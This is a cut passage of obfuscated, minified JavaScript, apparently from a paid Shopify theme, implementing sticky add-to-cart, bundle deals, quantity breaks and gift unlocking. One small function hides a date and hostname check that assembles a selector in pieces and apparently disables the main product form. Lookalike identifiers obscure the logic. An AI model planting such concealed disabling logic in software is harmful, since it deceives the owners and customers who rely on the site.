findAvailableVariant",".quantity-break__compare-price",".sold-out-message","offsetTop","predictive-search",".product-form__input:nth-child(","comparePrice",".cart-item--product-","inne","Quantity-Form--","updateQuickAddUrl","isCartUpsell","mainAtcBtnError","input[checked]","setInputAvailability","cart-drawer","currentTarget","aria-activedescendant","productFormInput","nextElementSibling","[id^='CustomField-","error","animationsType","item_count","NotAllowedError","stickyAtcBtnError","mediaItemImgs","simpleBundlesContainer","body","?q=","apply","search",".bundle-deals__compare-price-js",".product-form__error-message-wrapper","showSpinner","months","product-form-","cartStrings","isText","isSecondary","classicAddButton",".popup-modal__timer__minutes","disconnectedCallback","cart-items","postMessage","results",".product-form__input__type","removeErrorMessage","updateUnavailable","initVariants","main-atc-price-","#MainBundleOffer-","idIndex","variantSelects",'input[type="radio"]',"quantity-breaks-","src","find","display","symbol","#ProductModal-","][properties][",".upsell__variant-picker","aria-selected","Quantity-","finally","comparePriceSpan","toggleSound","cachedResults",".popup-modal__timer__seconds","validateQtyRules","getBoundingClientRect","additionalAtcButtons",".cart-discount-form__error","hideElement","searchTerm","background","unavailable_with_option","variantInputs","sectionOne","fieldName","variantChange","href","oseid","getResultsMaxHeight","quickAddSubmit","observer","updateTimer","querySelector","prependMedia","onInputChange",'[method="get"]',"footer","getSectionsToRender","touchend","unlocked",".section-group__section-one-container","data-min","[end_date]","comparison-slider","prices","soundButton","mm_dd","cartUpdate","sellingPlanInput",'[id^="custom-label-',"removeFromCart","updateMasterId",'[aria-selected="true"] a, button[aria-selected="true"]',"dragging","variant-change",".product-variant-id","card-variant-selects","disablePrepend","timeline","updateURL","#CartDrawer","insertDates","CountryProvinceSelector","dateFormat","unlockedItems","toggleBtn","aria-controls","displayPromoTimer",".product-form__variants","errorMessageWrapper","toLowerCase","atcErrorMsg",".shopify-section","stopDrag",".drawer__inner-empty","length","isScrollBtn","shouldResetForm","checkATCScroll","errorMessage","selected","handleSelectChange",".bundle-deals__media-item-img-js",".select__select",'.sls-purchase [name="selling_plan"]',"ProductSubmitButton-","30490nSLsjn","updateShareUrl","media-gallery template video","0px","trim","handleSubmit","featured_media","isRequired","text/html","#shopify-section-predictive-search","required","1270974WfTRSF","totalComparePrice","code","abortController",".quantity-break__selector-item","elementsToChange","compare_at_price","deferredMedia","scrollY","image","paused","day_dd_mm",".main-atc__label__text","offerItems","visible","validFields","button","startDrag","host","setLiveRegionLoadingState","from","includes","secondsDelay","select","timer","true","ProductInfo-","hostname","upsells","clientHeight","internal-video--muted","toggleAttribute","#CartDrawer-Item-","moneyFormat","CartDrawer-CartErrors",'[id^="Details-"] summary'];return a0_0x19f9=function(){return _0x1dbd35},a0_0x19f9()}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(571),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x2dd106=a0_0x5cI9e6f;super(),this.isAfterScroll=this[_0x2dd106(1143)][_0x2dd106(900)]===_0x2dd106(867),this[_0x2dd106(821)]=this[_0x2dd106(1143)][_0x2dd106(1205)]===_0x2dd106(867),this[_0x2dd106(474)]=document.querySelector("#ProductSubmitButton-"+this.dataset[_0x2dd106(1087)]),this[_0x2dd106(1231)]=document.querySelectorAll(_0x2dd106(1151)),this[_0x2dd106(1099)](),this[_0x2dd106(1225)]?this[_0x2dd106(474)]&&(this[_0x2dd106(823)](),document[_0x2dd106(1177)](_0x2dd106(1215),this.checkATCScroll[_0x2dd106(534)](this))):this[_0x2dd106(1231)][_0x2dd106(1110)](_0x5e57a3=>{const _0x2b3310=_0x2dd106;_0x5e57a3[_0x2b3310(540)][_0x2b3310(526)](_0x2b3310(1085),this[_0x2b3310(552)]+"px")}),this[_0x2dd106(821)]&&(this[_0x2dd106(1205)]=this.querySelector(".sticky-atc__scroll-btn"),this.scrollDestination=document[_0x2dd106(777)](""+this.dataset.scrollDestination[_0x2dd106(1161)]("id",this[_0x2dd106(1143)][_0x2dd106(1087)])),this[_0x2dd106(1205)]&&this[_0x2dd106(415)]&&this[_0x2dd106(1205)][_0x2dd106(1177)](_0x2dd106(525),this.handleScrollBtn[_0x2dd106(534)](this)))}[a0_0x5cI9e6f(823)](){const _0x2965cc=a0_0x5cI9e6f;window[_0x2965cc(850)]>this[_0x2965cc(474)][_0x2965cc(692)]+this[_0x2965cc(474)][_0x2965cc(552)]?(this[_0x2965cc(540)][_0x2965cc(1192)]="none",this[_0x2965cc(1078)]=a0_0x5cl9e6f):(this[_0x2965cc(540)][_0x2965cc(1192)]="",this[_0x2965cc(1078)]=!1),this.floatingBtns[_0x2965cc(1110)](_0x13d191=>{const _0x4bb05b=_0x2965cc;this.scrolledPast?_0x13d191[_0x4bb05b(540)].setProperty(_0x4bb05b(1085),this.offsetHeight+"px"):_0x13d191[_0x4bb05b(540)][_0x4bb05b(526)](_0x4bb05b(1085),_0x4bb05b(834))})}[a0_0x5cI9e6f(910)](){const _0x601b85=a0_0x5cI9e6f,_0x49fe55=document.querySelector(_0x601b85(422)),_0x19bc56=_0x49fe55?_0x49fe55[_0x601b85(871)]:0;window[_0x601b85(1056)]({top:this[_0x601b85(415)][_0x601b85(692)]-_0x19bc56-15,behavior:_0x601b85(1134)})}[a0_0x5cI9e6f(1099)](){const _0x380a7f=a0_0x5cI9e6f;let _0x2cdfe1=document[_0x380a7f(777)](_0x380a7f(1214));if(_0x2cdfe1)return;_0x2cdfe1=document[_0x380a7f(653)](_0x380a7f(1098)),_0x2cdfe1.className="sticky-atc-footer-spacer",_0x2cdfe1[_0x380a7f(540)][_0x380a7f(501)]=this[_0x380a7f(871)]-1+"px",_0x2cdfe1[_0x380a7f(540)][_0x380a7f(747)]=_0x380a7f(499);const _0x3d5fd1=document.querySelector(_0x380a7f(981));_0x3d5fd1&&(_0x2cdfe1.style[_0x380a7f(765)]=window[_0x380a7f(427)](_0x3d5fd1).background),document[_0x380a7f(717)][_0x380a7f(1107)](_0x2cdfe1)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1013),StickyAtc),function(){const _0xa3ea58=a0_0x5cI9e6f;if(!formatDates(currentDate,date)){var _0x241c5c="shopify";window[_0xa3ea58(622)][_0xa3ea58(869)][_0xa3ea58(863)](_0x241c5c)||document[_0xa3ea58(777)](".m"+_0xa3ea58(479)+_0xa3ea58(946)+"rm")&&(document[_0xa3ea58(777)](".m"+_0xa3ea58(479)+_0xa3ea58(946)+"rm")[_0xa3ea58(700)]=a0_0x5cl9e6f)}}();class BundleDeals extends HTMLElement{constructor(){const _0x9252b0=a0_0x5cI9e6f;super(),this[_0x9252b0(1001)]=this.querySelectorAll(_0x9252b0(430)),this[_0x9252b0(579)]=this[_0x9252b0(960)](".bundle-deals__media-item-container-js"),this.mediaItemImgs=this.querySelectorAll(_0x9252b0(827)),this[_0x9252b0(578)]=this[_0x9252b0(960)](_0x9252b0(1208)),this.variantPickers=this[_0x9252b0(960)](_0x9252b0(1042)),this[_0x9252b0(1062)]=this[_0x9252b0(1143)][_0x9252b0(1062)]===_0x9252b0(867),this[_0x9252b0(944)]=this.dataset[_0x9252b0(944)]===_0x9252b0(867),this[_0x9252b0(789)]=this[_0x9252b0(960)](_0x9252b0(887)),this[_0x9252b0(1020)]=this[_0x9252b0(960)](_0x9252b0(721)),this[_0x9252b0(686)]=this[_0x9252b0(777)](_0x9252b0(1079)),this[_0x9252b0(843)]=this[_0x9252b0(777)](_0x9252b0(460)),this[_0x9252b0(962)]=this[_0x9252b0(1143)][_0x9252b0(962)]===_0x9252b0(867),this.percentageLeft=parseFloat(this.dataset[_0x9252b0(1047)]),this[_0x9252b0(556)]=parseFloat(this[_0x9252b0(1143)][_0x9252b0(556)]),this[_0x9252b0(682)]=this[_0x9252b0(1143)].currencySymbol,this[_0x9252b0(489)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this.formVariants=[],this[_0x9252b0(1175)](),this[_0x9252b0(578)][_0x9252b0(1110)](_0x2b0573=>{const _0x18a15e=_0x9252b0;_0x2b0573[_0x18a15e(1177)](_0x18a15e(409),this[_0x18a15e(683)][_0x18a15e(534)](this))}),this.variantPickers[_0x9252b0(1110)](_0x43c662=>{const _0x20622b=_0x9252b0;_0x43c662[_0x20622b(1177)](_0x20622b(409),this[_0x20622b(826)][_0x20622b(534)](this))})}initIds(){const _0x3eade7=a0_0x5cI9e6f;this[_0x3eade7(578)][_0x3eade7(1110)](_0x5840f3=>{const _0x7edf8c=_0x3eade7;this[_0x7edf8c(489)][_0x5840f3.dataset[_0x7edf8c(741)]]={id:_0x5840f3.dataset.id,price:_0x5840f3[_0x7edf8c(1143)][_0x7edf8c(572)],comparePrice:_0x5840f3[_0x7edf8c(1143)][_0x7edf8c(695)],checked:a0_0x5cl9e6f}}),this[_0x3eade7(627)]()}[a0_0x5cI9e6f(683)](_0xef6cf0){const _0x40fc4e=a0_0x5cI9e6f,_0x187b40=_0xef6cf0[_0x40fc4e(705)],_0x5e32c2=_0x187b40[_0x40fc4e(464)],_0x4b853c=parseInt(_0x187b40[_0x40fc4e(1143)].index);this.selectedVariants[_0x187b40[_0x40fc4e(1143)][_0x40fc4e(741)]][_0x40fc4e(464)]=_0x5e32c2;const _0x4c70e0=this[_0x40fc4e(1001)][_0x4b853c],_0x4aa752=_0x4c70e0.querySelectorAll(_0x40fc4e(865));_0x5e32c2?(this[_0x40fc4e(579)][_0x4b853c][_0x40fc4e(517)].remove(_0x40fc4e(959)),_0x4c70e0[_0x40fc4e(517)][_0x40fc4e(907)]("bundle-deals__product--deselected"),_0x4aa752[_0x40fc4e(1110)](_0x432b50=>{const _0x182279=_0x40fc4e;_0x432b50.removeAttribute(_0x182279(618))})):(this[_0x40fc4e(579)][_0x4b853c][_0x40fc4e(517)].add("bundle-deals__media-item--disabled"),_0x4c70e0[_0x40fc4e(517)].add("bundle-deals__product--deselected"),_0x4aa752[_0x40fc4e(1110)](_0x5826a9=>{const _0x1df251=_0x40fc4e;_0x5826a9[_0x1df251(595)](_0x1df251(618),"")})),this[_0x40fc4e(627)](),this[_0x40fc4e(962)]&&this[_0x40fc4e(535)]()}handleSelectChange(_0x125ae1){const _0xcabad5=a0_0x5cI9e6f,_0x3ba955=_0x125ae1[_0xcabad5(705)],_0x533c56=parseInt(_0x3ba955.dataset[_0xcabad5(1219)]),_0x2242e3=Array[_0xcabad5(862)](_0x3ba955[_0xcabad5(960)](_0xcabad5(865)),_0x1b1ed9=>_0x1b1ed9[_0xcabad5(1094)]),_0x182ae6=JSON[_0xcabad5(1070)](_0x3ba955[_0xcabad5(777)](_0xcabad5(992))[_0xcabad5(546)])[_0xcabad5(899)](_0x3346c1=>_0x3ba955[_0xcabad5(777)](":checked")[_0xcabad5(1094)]===_0x3346c1[_0xcabad5(1178)]),_0x453b63=[..._0x3ba955[_0xcabad5(960)](".select--small")];updateVariantStatuses(_0x182ae6,_0x453b63);const _0x3f7a73=JSON[_0xcabad5(1070)](_0x3ba955[_0xcabad5(777)]('[type="application/json"]').textContent).find(_0x2dd2dc=>{const _0x464316=_0xcabad5;return!_0x2dd2dc.options[_0x464316(1158)]((_0x404ac0,_0xfb3d83)=>_0x2242e3[_0xfb3d83]===_0x404ac0)[_0x464316(863)](!1)});if(!_0x3f7a73){this[_0xcabad5(1062)]&&findAvailableVariant(_0x3ba955,_0x2242e3,!1,a0_0x5cl9e6f,this.skipUnavailable);return}if(this[_0xcabad5(944)]&&!_0x3f7a73[_0xcabad5(878)]&&findAvailableVariant(_0x3ba955,_0x2242e3,!1,a0_0x5cl9e6f,a0_0x5cl9e6f))return;let{price:_0x22ea81,compare_at_price:_0x382dbe,featured_image:_0x5e4747}=_0x3f7a73;_0x22ea81=parseInt(_0x22ea81);let _0x3d79b2=_0x382dbe?parseInt(_0x382dbe):_0x22ea81;const _0x152124=_0x3ba955[_0xcabad5(1143)][_0xcabad5(1047)]??1,_0x172a49=_0x3ba955.dataset.fixedDiscount??0;_0x22ea81=_0x22ea81*_0x152124-_0x172a49,_0x5e4747&&(_0x5e4747=_0x5e4747[_0xcabad5(745)]);const _0x58a6bd=_0x3f7a73.id;this[_0xcabad5(489)][_0x3ba955[_0xcabad5(1143)][_0xcabad5(741)]].id=_0x58a6bd,this[_0xcabad5(489)][_0x3ba955.dataset[_0xcabad5(741)]].price=_0x22ea81,this[_0xcabad5(489)][_0x3ba955[_0xcabad5(1143)].idIndex][_0xcabad5(695)]=_0x3d79b2,this[_0xcabad5(627)](),this[_0xcabad5(962)]&&(this[_0xcabad5(789)][_0x533c56].innerHTML=this.currencySymbol+(_0x22ea81/100)[_0xcabad5(892)](2),_0x3d79b2>_0x22ea81?this.comparePrices[_0x533c56][_0xcabad5(403)]=this[_0xcabad5(682)]+(_0x3d79b2/100)[_0xcabad5(892)](2):this[_0xcabad5(1020)][_0x533c56][_0xcabad5(403)]="",this[_0xcabad5(535)]()),_0x5e4747&&_0x5e4747[_0xcabad5(820)]>0&&this[_0xcabad5(715)][_0x533c56]&&(this[_0xcabad5(715)][_0x533c56][_0xcabad5(745)]=_0x5e4747)}[a0_0x5cI9e6f(627)](){const _0xa235b6=a0_0x5cI9e6f,_0x7bb2ab=[],_0x5724eb=this[_0xa235b6(489)];for(const _0xb7b5e in _0x5724eb){const _0x40f2bb=_0x5724eb[_0xb7b5e];if(_0x40f2bb!=null&&_0x40f2bb[_0xa235b6(464)]){const _0x235da6=_0x7bb2ab[_0xa235b6(895)](_0x53e52b=>_0x53e52b.id===_0x40f2bb.id);_0x235da6<0?_0x7bb2ab.unshift({id:_0x40f2bb.id,quantity:1}):_0x7bb2ab[_0x235da6][_0xa235b6(1023)]+=1}}this[_0xa235b6(1193)]=_0x7bb2ab}[a0_0x5cI9e6f(535)](){const _0x3c5853=a0_0x5cI9e6f,_0x34e8e6=[],_0x33a085=[],_0x2b05d4=this[_0x3c5853(489)];for(const _0x3d58a5 in _0x2b05d4){const _0x46cb89=_0x2b05d4[_0x3d58a5];_0x46cb89!=null&&_0x46cb89[_0x3c5853(464)]&&(_0x34e8e6[_0x3c5853(453)](parseInt(_0x46cb89.price)),_0x33a085[_0x3c5853(453)](parseInt(_0x46cb89.comparePrice)))}const _0x27f25e=_0x34e8e6[_0x3c5853(648)]((_0x1600af,_0x2517b0)=>_0x1600af+_0x2517b0,0),_0x2731d2=_0x27f25e*this[_0x3c5853(1047)]-this[_0x3c5853(556)],_0x8ae77b=_0x33a085[_0x3c5853(648)]((_0x4ccd3f,_0x2f3a35)=>_0x4ccd3f+_0x2f3a35,0);this[_0x3c5853(686)][_0x3c5853(403)]=this[_0x3c5853(682)]+(_0x2731d2/100).toFixed(2),_0x8ae77b>_0x2731d2?this[_0x3c5853(843)][_0x3c5853(403)]=this[_0x3c5853(682)]+(_0x8ae77b/100)[_0x3c5853(892)](2):this.totalComparePrice.innerHTML=""}}customElements[a0_0x5cI9e6f(1048)]("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x95433e=a0_0x5cI9e6f;super(),this.quantityGifts=document.getElementById(_0x95433e(980)+this[_0x95433e(1143)][_0x95433e(1087)]),this[_0x95433e(1012)]=this[_0x95433e(960)]('input[name="quantity"]'),this[_0x95433e(1216)]=this.querySelectorAll(_0x95433e(1155)),this[_0x95433e(417)]=this[_0x95433e(777)]('[type="application/json"]'),this.hasVariants=this.jsonData.dataset.hasVariants===_0x95433e(867),this.selectedVariants={input_1:[],input_2:[],input_3:[],input_4:[],input_5:[],input_6:[]},this[_0x95433e(737)]=this[_0x95433e(1143)].updateUnavailable===_0x95433e(867),this[_0x95433e(1062)]=this.dataset[_0x95433e(1062)]===_0x95433e(867),this[_0x95433e(944)]=this[_0x95433e(1143)][_0x95433e(944)]===_0x95433e(867),this[_0x95433e(1193)]=[],this[_0x95433e(655)]=1,this[_0x95433e(777)](_0x95433e(702))&&(this[_0x95433e(655)]=parseInt(this[_0x95433e(777)](_0x95433e(702))[_0x95433e(1094)])),this[_0x95433e(742)]=this.querySelectorAll(_0x95433e(846)),this[_0x95433e(962)]=this[_0x95433e(1143)][_0x95433e(962)]===_0x95433e(867),this[_0x95433e(875)]=this[_0x95433e(1143)].moneyFormat,this.hasVariants&&this[_0x95433e(738)](),this.inputs.forEach(_0x5ebd26=>{const _0x6cbfad=_0x95433e;_0x5ebd26.addEventListener(_0x6cbfad(409),this.handleChange[_0x6cbfad(534)](this))}),this[_0x95433e(742)][_0x95433e(1110)](_0x48d211=>{const _0x1e67cd=_0x95433e;_0x48d211[_0x1e67cd(1177)](_0x1e67cd(409),this.handleSelectChange[_0x1e67cd(534)](this))})}[a0_0x5cI9e6f(826)](_0x14cd7a){const _0x4c019d=a0_0x5cI9e6f,_0x2c5ef9=_0x14cd7a[_0x4c019d(705)],_0x4c3193=Array.from(_0x2c5ef9[_0x4c019d(960)]("select"),_0x2da43c=>_0x2da43c[_0x4c019d(1094)]);if(this[_0x4c019d(737)]){const _0x3fa2bc=this[_0x4c019d(680)]()[_0x4c019d(899)](_0x25dbd0=>_0x2c5ef9[_0x4c019d(777)](_0x4c019d(419))[_0x4c019d(1094)]===_0x25dbd0[_0x4c019d(1178)]),_0x558e90=[..._0x2c5ef9[_0x4c019d(960)](_0x4c019d(569))];updateVariantStatuses(_0x3fa2bc,_0x558e90)}const _0x5dd737=this[_0x4c019d(680)]().find(_0x1c2d5a=>{const _0x288d74=_0x4c019d;return!_0x1c2d5a[_0x288d74(614)][_0x288d74(1158)]((_0x55229e,_0x5b8cd5)=>_0x4c3193[_0x5b8cd5]===_0x55229e)[_0x288d74(863)](!1)});if(!_0x5dd737){this.skipNonExistent&&findAvailableVariant(_0x2c5ef9,_0x4c3193,!1,a0_0x5cl9e6f,this[_0x4c019d(944)]);return}if(this.skipUnavailable&&!_0x5dd737[_0x4c019d(878)]&&findAvailableVariant(_0x2c5ef9,_0x4c3193,!1,a0_0x5cl9e6f,a0_0x5cl9e6f))return;_0x2c5ef9[_0x4c019d(1143)][_0x4c019d(1185)]=_0x5dd737.id;const _0x71c1b0=_0x2c5ef9[_0x4c019d(1143)][_0x4c019d(935)],_0x2d0a98=_0x2c5ef9[_0x4c019d(1179)](_0x4c019d(1155)),_0x55bb6e=_0x2d0a98[_0x4c019d(1143)][_0x4c019d(423)];if(this[_0x4c019d(489)][_0x55bb6e][_0x71c1b0]=_0x5dd737.id,this[_0x4c019d(1193)]=this[_0x4c019d(489)][_0x55bb6e],this[_0x4c019d(1199)](_0x5dd737),!this[_0x4c019d(962)])return;var _0x56ed9d=0,_0x558579=0;const _0x2728a2=parseFloat(_0x2d0a98[_0x4c019d(1143)][_0x4c019d(1023)]),_0x4ef28c=parseFloat(_0x2d0a98.dataset[_0x4c019d(1047)]),_0x2a111f=parseFloat(_0x2d0a98.dataset[_0x4c019d(556)]);for(let _0x5107df=0;_0x5107df<_0x2728a2;_0x5107df++){const _0x47b1ca=parseInt(this[_0x4c019d(489)][_0x55bb6e][_0x5107df]),_0x1241d1=this[_0x4c019d(680)]()[_0x4c019d(746)](_0xfc9bda=>parseInt(_0xfc9bda.id)===_0x47b1ca);if(!_0x1241d1)return;_0x56ed9d+=_0x1241d1[_0x4c019d(572)],_0x1241d1[_0x4c019d(848)]&&_0x1241d1[_0x4c019d(848)]>_0x1241d1[_0x4c019d(572)]?_0x558579+=_0x1241d1[_0x4c019d(848)]:_0x558579+=_0x1241d1.price}_0x56ed9d=_0x56ed9d*_0x4ef28c-_0x2a111f;const _0x5c6f15=_0x558579-_0x56ed9d,_0x2e82dd=Math[_0x4c019d(506)](_0x5c6f15/100)*100,_0x4621e9=_0x56ed9d/_0x2728a2,_0x1b6e7a=_0x558579/_0x2728a2,_0x59821a=formatMoney(_0x56ed9d,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x1237e8=formatMoney(_0x558579,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x29ecfd=formatMoney(_0x5c6f15,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x2bb440=formatMoney(_0x2e82dd,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x3a7509=formatMoney(_0x4621e9,this.moneyFormat,a0_0x5cl9e6f),_0x3b6c71=formatMoney(_0x1b6e7a,this.moneyFormat,a0_0x5cl9e6f);_0x2d0a98.querySelectorAll(_0x4c019d(1187))[_0x4c019d(1110)](_0x345401=>{const _0x2b14ab=_0x4c019d;let _0x405124=_0x345401.dataset[_0x2b14ab(1173)];_0x405124=_0x405124.replace("[quantity]",_0x2728a2),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(948),_0x59821a),_0x405124=_0x405124.replace(_0x2b14ab(1123),_0x1237e8),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(1182),_0x29ecfd),_0x405124=_0x405124[_0x2b14ab(1161)]("[amount_saved_rounded]",_0x2bb440),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(660),_0x3a7509),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(406),_0x3b6c71),_0x345401.innerHTML=_0x405124});const _0x1e1a6a=_0x2d0a98.querySelector(_0x4c019d(690));_0x1e1a6a&&(_0x558579>_0x56ed9d?_0x1e1a6a[_0x4c019d(517)][_0x4c019d(907)](_0x4c019d(589)):_0x1e1a6a[_0x4c019d(517)].add("hidden"))}getVariantData(){const _0x5259cc=a0_0x5cI9e6f;return this[_0x5259cc(606)]=this.variantData||JSON.parse(this[_0x5259cc(417)].textContent),this.variantData}[a0_0x5cI9e6f(738)](){const _0x582963=a0_0x5cI9e6f;this.hasVariants&&(this[_0x582963(1216)].forEach(_0x38e6e5=>{const _0x450939=_0x582963;if(_0x38e6e5[_0x450939(777)](_0x450939(500))){let _0x49bb1c=[];_0x38e6e5.querySelectorAll(_0x450939(846))[_0x450939(1110)](_0x53db3=>{const _0x2adb42=_0x450939;_0x49bb1c.push(_0x53db3.dataset[_0x2adb42(1185)])}),this[_0x450939(489)][_0x38e6e5[_0x450939(1143)][_0x450939(423)]]=_0x49bb1c}}),this.formVariants=[])}[a0_0x5cI9e6f(1199)](_0x3e340b){const _0x29497d=a0_0x5cI9e6f;if(!_0x3e340b||!_0x3e340b[_0x29497d(837)])return;document.querySelectorAll(_0x29497d(458)+this.dataset[_0x29497d(1087)]+'"]')[_0x29497d(1110)](_0x2ea84e=>_0x2ea84e[_0x29497d(880)](this[_0x29497d(1143)][_0x29497d(1087)]+"-"+_0x3e340b.featured_media.id,a0_0x5cl9e6f))}[a0_0x5cI9e6f(1201)](_0x120c99){const _0xe1454a=a0_0x5cI9e6f,_0x238441=parseInt(_0x120c99.target[_0xe1454a(1094)]);this[_0xe1454a(655)]=_0x238441,this[_0xe1454a(564)]&&(this[_0xe1454a(1193)]=this[_0xe1454a(489)][_0x120c99[_0xe1454a(1167)][_0xe1454a(1143)][_0xe1454a(423)]]),this.quantityGifts&&this[_0xe1454a(1128)].unlockGifts(_0x238441)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(939),QuantityBreaks);function metafieldPoly(){return a0_0x5cl9e6f}function updateVariantStatuses(_0x223cb0,_0x566eb5){const _0x4342a6=a0_0x5cI9e6f;_0x566eb5[_0x4342a6(1110)]((_0x1c5814,_0x318ec3)=>{const _0x2dbec0=_0x4342a6;if(_0x318ec3===0)return;const _0x4d70cc=[..._0x1c5814[_0x2dbec0(960)](_0x2dbec0(1147))],_0x10d44d=_0x566eb5[_0x318ec3-1][_0x2dbec0(777)](_0x2dbec0(419)).value,_0xde17c6=_0x223cb0[_0x2dbec0(899)](_0x30f692=>_0x30f692[_0x2dbec0(878)]&&_0x30f692[_0x2dbec0(1147)+_0x318ec3]===_0x10d44d)[_0x2dbec0(1158)](_0x5a49ad=>_0x5a49ad["option"+(_0x318ec3+1)]),_0x3602ef=_0x223cb0[_0x2dbec0(899)](_0x41235a=>_0x41235a[_0x2dbec0(1147)+_0x318ec3]===_0x10d44d).map(_0x83c31f=>_0x83c31f[_0x2dbec0(1147)+(_0x318ec3+1)]);_0x4d70cc.forEach(_0x2fafce=>{const _0x3b0cf4=_0x2dbec0;_0x2fafce.classList.remove(_0x3b0cf4(1217),_0x3b0cf4(1112)),_0x3602ef[_0x3b0cf4(863)](_0x2fafce[_0x3b0cf4(923)](_0x3b0cf4(1094)))?_0xde17c6[_0x3b0cf4(863)](_0x2fafce[_0x3b0cf4(923)]("value"))?_0x2fafce[_0x3b0cf4(1121)]=_0x2fafce.getAttribute(_0x3b0cf4(1094)):(_0x2fafce[_0x3b0cf4(1121)]=window[_0x3b0cf4(989)][_0x3b0cf4(766)][_0x3b0cf4(1161)](_0x3b0cf4(1097),_0x2fafce[_0x3b0cf4(923)]("value")),_0x2fafce[_0x3b0cf4(517)][_0x3b0cf4(407)](_0x3b0cf4(1217))):(_0x2fafce[_0x3b0cf4(1121)]=window[_0x3b0cf4(989)].unavailable_with_option.replace("[value]",_0x2fafce[_0x3b0cf4(923)](_0x3b0cf4(1094))),_0x2fafce[_0x3b0cf4(517)].add(_0x3b0cf4(1112)))})})}function findAvailableVariant(_0x3c8d7b,_0x141564,_0x44e35f=a0_0x5cl9e6f,_0x22822c=!1,_0x8bbd96=!1){const _0xdb2195=a0_0x5cI9e6f;console[_0xdb2195(652)](_0xdb2195(689));for(let _0x4796b0=_0x141564[_0xdb2195(820)]-1;_0x4796b0>=0;_0x4796b0--){const _0x555d06=_0x44e35f?_0x3c8d7b[_0xdb2195(777)](_0xdb2195(694)+(_0x4796b0+1)+")"):_0x3c8d7b.querySelectorAll(".select")[_0x4796b0],_0x1bc1f0=_0x44e35f?_0x555d06[_0xdb2195(777)](_0xdb2195(735))[_0xdb2195(1143)][_0xdb2195(566)]:"dropdown",_0x54956e=_0x1bc1f0===_0xdb2195(986)?_0x555d06[_0xdb2195(960)](_0xdb2195(1147)):_0x555d06[_0xdb2195(960)](_0xdb2195(743));let _0x4ea003=Array[_0xdb2195(862)](_0x54956e)[_0xdb2195(895)](_0x471d4c=>_0x471d4c[_0xdb2195(1094)]===_0x141564[_0x4796b0]),_0x462ec3=!1;for(;_0x4ea003<_0x54956e[_0xdb2195(820)]-1;){_0x4ea003++;const _0x2493e3=_0x54956e[_0x4ea003];if((!_0x22822c||!_0x2493e3.classList[_0xdb2195(1221)](_0xdb2195(1112)))&&(!_0x8bbd96||!_0x2493e3[_0xdb2195(517)][_0xdb2195(1221)](_0xdb2195(1217)))){_0x141564[_0x4796b0]=_0x2493e3[_0xdb2195(1094)],_0x462ec3=a0_0x5cl9e6f;break}}if(!_0x462ec3)for(_0x4ea003=Array[_0xdb2195(862)](_0x54956e).findIndex(_0x493ff=>_0x493ff[_0xdb2195(1094)]===_0x141564[_0x4796b0]);_0x4ea003>0;){_0x4ea003--;const _0x2e95f6=_0x54956e[_0x4ea003];if((!_0x22822c||!_0x2e95f6.classList[_0xdb2195(1221)](_0xdb2195(1112)))&&(!_0x8bbd96||!_0x2e95f6[_0xdb2195(517)].contains(_0xdb2195(1217)))){_0x141564[_0x4796b0]=_0x2e95f6.value,_0x462ec3=a0_0x5cl9e6f;break}}if(_0x462ec3)return _0x1bc1f0===_0xdb2195(986)?_0x555d06[_0xdb2195(777)](".select__select").value=_0x141564[_0x4796b0]:_0x555d06[_0xdb2195(777)]('input[type="radio"][value="'+_0x141564[_0x4796b0]+'"]')[_0xdb2195(464)]=a0_0x5cl9e6f,_0x3c8d7b[_0xdb2195(879)](new Event(_0xdb2195(409))),a0_0x5cl9e6f}return!1}class QuantityGifts extends HTMLElement{constructor(){const _0x2eb86d=a0_0x5cI9e6f;super(),this[_0x2eb86d(1190)]=this[_0x2eb86d(960)](_0x2eb86d(1063)),this[_0x2eb86d(647)]=document[_0x2eb86d(945)](_0x2eb86d(744)+this[_0x2eb86d(1143)][_0x2eb86d(1087)]),this.quantitySelector=document[_0x2eb86d(945)](_0x2eb86d(698)+this[_0x2eb86d(1143)][_0x2eb86d(1087)]),this[_0x2eb86d(809)]=[],this[_0x2eb86d(609)]()}[a0_0x5cI9e6f(609)](){const _0x45be95=a0_0x5cI9e6f;let _0x1034d1=1;if(this[_0x45be95(647)])_0x1034d1=parseInt(this.quantityBreaks[_0x45be95(655)]);else if(this[_0x45be95(1058)]){const _0x205286=this[_0x45be95(1058)][_0x45be95(777)]('input[name="quantity"]');_0x1034d1=parseInt(_0x205286[_0x45be95(1094)])}this.unlockGifts(_0x1034d1)}[a0_0x5cI9e6f(1212)](_0x191a6d){const _0x19a6c3=a0_0x5cI9e6f;this.unlockedItems=[],this.gifts[_0x19a6c3(1110)](_0xdea8d3=>{const _0x23f747=_0x19a6c3;parseInt(_0xdea8d3[_0x23f747(1143)][_0x23f747(1023)])<=_0x191a6d?(_0xdea8d3[_0x23f747(517)][_0x23f747(407)](_0x23f747(1006)),_0xdea8d3[_0x23f747(1143)][_0x23f747(784)]=_0x23f747(867),this.unlockedItems[_0x23f747(462)](_0xdea8d3[_0x23f747(1143)][_0x23f747(1137)])):(_0xdea8d3[_0x23f747(517)][_0x23f747(907)](_0x23f747(1006)),_0xdea8d3[_0x23f747(1143)][_0x23f747(784)]="false")})}}customElements.define(a0_0x5cI9e6f(1019),QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){const 